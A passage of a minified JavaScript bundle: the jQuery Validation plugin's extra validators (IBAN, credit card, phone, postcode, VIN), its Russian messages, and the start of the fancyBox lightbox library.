d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)})});
/*! jQuery Validation Plugin - v1.15.0 - 2/24/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate.min"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){!function(){function b(a){return a.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}a.validator.addMethod("maxWords",function(a,c,d){return this.optional(c)||b(a).match(/\b\w+\b/g).length<=d},a.validator.format("Please enter {0} words or less.")),a.validator.addMethod("minWords",function(a,c,d){return this.optional(c)||b(a).match(/\b\w+\b/g).length>=d},a.validator.format("Please enter at least {0} words.")),a.validator.addMethod("rangeWords",function(a,c,d){var e=b(a),f=/\b\w+\b/g;return this.optional(c)||e.match(f).length>=d[0]&&e.match(f).length<=d[1]},a.validator.format("Please enter between {0} and {1} words."))}(),a.validator.addMethod("accept",function(b,c,d){var e,f,g,h="string"==typeof d?d.replace(/\s/g,""):"image/*",i=this.optional(c);if(i)return i;if("file"===a(c).attr("type")&&(h=h.replace(/[\-\[\]\/\{\}\(\)\+\?\.\\\^\$\|]/g,"\\$&").replace(/,/g,"|").replace("/*","/.*"),c.files&&c.files.length))for(g=new RegExp(".?("+h+")$","i"),e=0;e<c.files.length;e++)if(f=c.files[e],!f.type.match(g))return!1;return!0},a.validator.format("Please enter a value with a valid mimetype.")),a.validator.addMethod("alphanumeric",function(a,b){return this.optional(b)||/^\w+$/i.test(a)},"Letters, numbers, and underscores only please"),a.validator.addMethod("bankaccountNL",function(a,b){if(this.optional(b))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(a))return!1;var c,d,e,f=a.replace(/ /g,""),g=0,h=f.length;for(c=0;h>c;c++)d=h-c,e=f.substring(c,c+1),g+=d*e;return g%11===0},"Please specify a valid bank account number"),a.validator.addMethod("bankorgiroaccountNL",function(b,c){return this.optional(c)||a.validator.methods.bankaccountNL.call(this,b,c)||a.validator.methods.giroaccountNL.call(this,b,c)},"Please specify a valid bank or giro account number"),a.validator.addMethod("bic",function(a,b){return this.optional(b)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-9])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(a.toUpperCase())},"Please specify a valid BIC code"),a.validator.addMethod("cifES",function(a){"use strict";var b,c,d,e,f,g,h=[];if(a=a.toUpperCase(),!a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(d=0;9>d;d++)h[d]=parseInt(a.charAt(d),10);for(c=h[2]+h[4]+h[6],e=1;8>e;e+=2)f=(2*h[e]).toString(),g=f.charAt(1),c+=parseInt(f.charAt(0),10)+(""===g?0:parseInt(g,10));return/^[ABCDEFGHJNPQRSUVW]{1}/.test(a)?(c+="",b=10-parseInt(c.charAt(c.length-1),10),a+=b,h[8].toString()===String.fromCharCode(64+b)||h[8].toString()===a.charAt(a.length-1)):!1},"Please specify a valid CIF number."),a.validator.addMethod("cpfBR",function(a){if(a=a.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,""),11!==a.length)return!1;var b,c,d,e,f=0;if(b=parseInt(a.substring(9,10),10),c=parseInt(a.substring(10,11),10),d=function(a,b){var c=10*a%11;return 10!==c&&11!==c||(c=0),c===b},""===a||"00000000000"===a||"11111111111"===a||"22222222222"===a||"33333333333"===a||"44444444444"===a||"55555555555"===a||"66666666666"===a||"77777777777"===a||"88888888888"===a||"99999999999"===a)return!1;for(e=1;9>=e;e++)f+=parseInt(a.substring(e-1,e),10)*(11-e);if(d(f,b)){for(f=0,e=1;10>=e;e++)f+=parseInt(a.substring(e-1,e),10)*(12-e);return d(f,c)}return!1},"Please specify a valid CPF number"),a.validator.addMethod("creditcard",function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},"Please enter a valid credit card number."),a.validator.addMethod("creditcardtypes",function(a,b,c){if(/[^0-9\-]+/.test(a))return!1;a=a.replace(/\D/g,"");var d=0;return c.mastercard&&(d|=1),c.visa&&(d|=2),c.amex&&(d|=4),c.dinersclub&&(d|=8),c.enroute&&(d|=16),c.discover&&(d|=32),c.jcb&&(d|=64),c.unknown&&(d|=128),c.all&&(d=255),1&d&&/^(5[12345])/.test(a)?16===a.length:2&d&&/^(4)/.test(a)?16===a.length:4&d&&/^(3[47])/.test(a)?15===a.length:8&d&&/^(3(0[012345]|[68]))/.test(a)?14===a.length:16&d&&/^(2(014|149))/.test(a)?15===a.length:32&d&&/^(6011)/.test(a)?16===a.length:64&d&&/^(3)/.test(a)?16===a.length:64&d&&/^(2131|1800)/.test(a)?15===a.length:!!(128&d)},"Please enter a valid credit card number."),a.validator.addMethod("currency",function(a,b,c){var d,e="string"==typeof c,f=e?c:c[0],g=e?!0:c[1];return f=f.replace(/,/g,""),f=g?f+"]":f+"]?",d="^["+f+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",d=new RegExp(d),this.optional(b)||d.test(a)},"Please specify a valid currency"),a.validator.addMethod("dateFA",function(a,b){return this.optional(b)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(a)},a.validator.messages.date),a.validator.addMethod("dateITA",function(a,b){var c,d,e,f,g,h=!1,i=/^\d{1,2}\/\d{1,2}\/\d{4}$/;return i.test(a)?(c=a.split("/"),d=parseInt(c[0],10),e=parseInt(c[1],10),f=parseInt(c[2],10),g=new Date(Date.UTC(f,e-1,d,12,0,0,0)),h=g.getUTCFullYear()===f&&g.getUTCMonth()===e-1&&g.getUTCDate()===d):h=!1,this.optional(b)||h},a.validator.messages.date),a.validator.addMethod("dateNL",function(a,b){return this.optional(b)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(a)},a.validator.messages.date),a.validator.addMethod("extension",function(a,b,c){return c="string"==typeof c?c.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(b)||a.match(new RegExp("\\.("+c+")$","i"))},a.validator.format("Please enter a value with a valid extension.")),a.validator.addMethod("giroaccountNL",function(a,b){return this.optional(b)||/^[0-9]{1,7}$/.test(a)},"Please specify a valid giro account number"),a.validator.addMethod("iban",function(a,b){if(this.optional(b))return!0;var c,d,e,f,g,h,i,j,k,l=a.replace(/ /g,"").toUpperCase(),m="",n=!0,o="",p="";if(c=l.substring(0,2),h={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"},g=h[c],"undefined"!=typeof g&&(i=new RegExp("^[A-Z]{2}\\d{2}"+g+"$",""),!i.test(l)))return!1;for(d=l.substring(4,l.length)+l.substring(0,4),j=0;j<d.length;j++)e=d.charAt(j),"0"!==e&&(n=!1),n||(m+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(e));for(k=0;k<m.length;k++)f=m.charAt(k),p=""+o+f,o=p%97;return 1===o},"Please specify a valid IBAN"),a.validator.addMethod("integer",function(a,b){return this.optional(b)||/^-?\d+$/.test(a)},"A positive or negative non-decimal number please"),a.validator.addMethod("ipv4",function(a,b){return this.optional(b)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(a)},"Please enter a valid IP v4 address."),a.validator.addMethod("ipv6",function(a,b){return this.optional(b)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(a)},"Please enter a valid IP v6 address."),a.validator.addMethod("lettersonly",function(a,b){return this.optional(b)||/^[a-z]+$/i.test(a)},"Letters only please"),a.validator.addMethod("letterswithbasicpunc",function(a,b){return this.optional(b)||/^[a-z\-.,()'"\s]+$/i.test(a)},"Letters or punctuation only please"),a.validator.addMethod("mobileNL",function(a,b){return this.optional(b)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(a)},"Please specify a valid mobile number"),a.validator.addMethod("mobileUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),a.validator.addMethod("nieES",function(a){"use strict";return a=a.toUpperCase(),a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[T]{1}/.test(a)?a[8]===/^[T]{1}[A-Z0-9]{8}$/.test(a):/^[XYZ]{1}/.test(a)?a[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(a.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23):!1:!1},"Please specify a valid NIE number."),a.validator.addMethod("nifES",function(a){"use strict";return a=a.toUpperCase(),a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[0-9]{8}[A-Z]{1}$/.test(a)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(a.substring(8,0)%23)===a.charAt(8):/^[KLM]{1}/.test(a)?a[8]===String.fromCharCode(64):!1:!1},"Please specify a valid NIF number."),jQuery.validator.addMethod("notEqualTo",function(b,c,d){return this.optional(c)||!a.validator.methods.equalTo.call(this,b,c,d)},"Please enter a different value, values must not be the same."),a.validator.addMethod("nowhitespace",function(a,b){return this.optional(b)||/^\S+$/i.test(a)},"No white space please"),a.validator.addMethod("pattern",function(a,b,c){return this.optional(b)?!0:("string"==typeof c&&(c=new RegExp("^(?:"+c+")$")),c.test(a))},"Invalid format."),a.validator.addMethod("phoneNL",function(a,b){return this.optional(b)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(a)},"Please specify a valid phone number."),a.validator.addMethod("phoneUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),a.validator.addMethod("phoneUS",function(a,b){return a=a.replace(/\s+/g,""),this.optional(b)||a.length>9&&a.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),a.validator.addMethod("phonesUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),a.validator.addMethod("postalCodeCA",function(a,b){return this.optional(b)||/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] *\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postalcodeBR",function(a,b){return this.optional(b)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(a)},"Informe um CEP válido."),a.validator.addMethod("postalcodeIT",function(a,b){return this.optional(b)||/^\d{5}$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postalcodeNL",function(a,b){return this.optional(b)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postcodeUK",function(a,b){return this.optional(b)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(a)},"Please specify a valid UK postcode"),a.validator.addMethod("require_from_group",function(b,c,d){var e=a(d[1],c.form),f=e.eq(0),g=f.data("valid_req_grp")?f.data("valid_req_grp"):a.extend({},this),h=e.filter(function(){return g.elementValue(this)}).length>=d[0];return f.data("valid_req_grp",g),a(c).data("being_validated")||(e.data("being_validated",!0),e.each(function(){g.element(this)}),e.data("being_validated",!1)),h},a.validator.format("Please fill at least {0} of these fields.")),a.validator.addMethod("skip_or_fill_minimum",function(b,c,d){var e=a(d[1],c.form),f=e.eq(0),g=f.data("valid_skip")?f.data("valid_skip"):a.extend({},this),h=e.filter(function(){return g.elementValue(this)}).length,i=0===h||h>=d[0];return f.data("valid_skip",g),a(c).data("being_validated")||(e.data("being_validated",!0),e.each(function(){g.element(this)}),e.data("being_validated",!1)),i},a.validator.format("Please either skip these fields or fill at least {0} of them.")),a.validator.addMethod("stateUS",function(a,b,c){var d,e="undefined"==typeof c,f=e||"undefined"==typeof c.caseSensitive?!1:c.caseSensitive,g=e||"undefined"==typeof c.includeTerritories?!1:c.includeTerritories,h=e||"undefined"==typeof c.includeMilitary?!1:c.includeMilitary;return d=g||h?g&&h?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":g?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",d=f?new RegExp(d):new RegExp(d,"i"),this.optional(b)||d.test(a)},"Please specify a valid state"),a.validator.addMethod("strippedminlength",function(b,c,d){return a(b).text().length>=d},a.validator.format("Please enter at least {0} characters")),a.validator.addMethod("time",function(a,b){return this.optional(b)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(a)},"Please enter a valid time, between 00:00 and 23:59"),a.validator.addMethod("time12h",function(a,b){return this.optional(b)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(a)},"Please enter a valid time in 12-hour am/pm format"),a.validator.addMethod("url2",function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},a.validator.messages.url),a.validator.addMethod("vinUS",function(a){if(17!==a.length)return!1;var b,c,d,e,f,g,h=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],i=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],j=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],k=0;for(b=0;17>b;b++){if(e=j[b],d=a.slice(b,b+1),8===b&&(g=d),isNaN(d)){for(c=0;c<h.length;c++)if(d.toUpperCase()===h[c]){d=i[c],d*=e,isNaN(g)&&8===c&&(g=h[c]);break}}else d*=e;k+=d}return f=k%11,10===f&&(f="X"),f===g},"The specified vehicle identification number (VIN) is invalid."),a.validator.addMethod("zipcodeUS",function(a,b){return this.optional(b)||/^\d{5}(-\d{4})?$/.test(a)},"The specified US ZIP Code is invalid"),a.validator.addMethod("ziprange",function(a,b){return this.optional(b)||/^90[2-5]\d\{2\}-\d{4}$/.test(a)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")});
/*! jQuery Validation Plugin - v1.15.0 - 2/24/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery","../jquery.validate.min"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.validator.messages,{required:"Это поле необходимо заполнить.",remote:"Пожалуйста, введите правильное значение.",email:"Пожалуйста, введите корректный адрес электронной почты.",url:"Пожалуйста, введите корректный URL.",date:"Пожалуйста, введите корректную дату.",dateISO:"Пожалуйста, введите корректную дату в формате ISO.",number:"Пожалуйста, введите число.",digits:"Пожалуйста, вводите только цифры.",creditcard:"Пожалуйста, введите правильный номер кредитной карты.",equalTo:"Пожалуйста, введите такое же значение ещё раз.",extension:"Пожалуйста, выберите файл с правильным расширением.",maxlength:a.validator.format("Пожалуйста, введите не больше {0} символов."),minlength:a.validator.format("Пожалуйста, введите не меньше {0} символов."),rangelength:a.validator.format("Пожалуйста, введите значение длиной от {0} до {1} символов."),range:a.validator.format("Пожалуйста, введите число от {0} до {1}."),max:a.validator.format("Пожалуйста, введите число, меньшее или равное {0}."),min:a.validator.format("Пожалуйста, введите число, большее или равное {0}.")})});
// ==================================================
// fancyBox v3.1.28
//
// Licensed GPLv3 for open source use
// or fancyBox Commercial License for commercial use
//
// http://fancyapps.com/fancybox/
// Copyright 2017 fancyApps
//
// ==================================================
!function(t,e,n,o){"use strict";function i(t){var e=t.currentTarget,o=t.data?t.data.options:{},i=o.selector?n(o.selector):t.data?t.data.items:[],a=n(e).attr("data-fancybox")||"",s=0,r=n.fancybox.getInstance();t.preventDefault(),r&&r.current.opts.$orig.is(e)||(a?(i=i.length?i.filter('[data-fancybox="'+a+'"]'):n('[data-fancybox="'+a+'"]'),s=i.index(e),s<0&&(s=0)):i=[e],n.fancybox.open(i,o,s))}if(n){if(n.fn.fancybox)return void n.error("fancyBox already initialized");var a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"></button><div class="fancybox-infobar__body"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"></button></div><div class="fancybox-toolbar">{{BUTTONS}}</div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /></div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"></button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"></button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},u=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),d=function(){var 